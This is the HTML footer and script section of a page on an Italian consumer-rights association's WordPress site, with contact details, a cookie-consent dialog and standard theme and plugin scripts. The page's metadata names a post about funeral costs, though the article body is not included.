						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b4933af526","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"864ad984ac","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18889,"title":"Caro%20defunto%2C%20in%20arrivo%20una%20%22tassa%20sui%20morti%22.%20Il%20Movimento%20Difesa%20del%20Cittadino%20denuncia%3A%20aumenteranno%20costi%20di%20funerali%20e%20sepoltura%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2017\/10\/money.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
